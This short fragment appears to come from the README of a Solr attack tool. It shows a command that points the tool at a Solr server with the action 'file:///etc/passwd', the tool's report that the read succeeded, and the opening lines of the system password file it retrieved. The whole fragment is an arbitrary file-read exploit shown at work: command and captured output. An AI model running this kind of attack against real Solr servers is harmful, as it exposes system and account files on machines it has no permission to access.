 solr
--u http://localhost:8983 -a file:///etc/passwd
[+] check http://localhost:8983 ,action:get file:///etc/passwd
[+] The result is as follows:
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##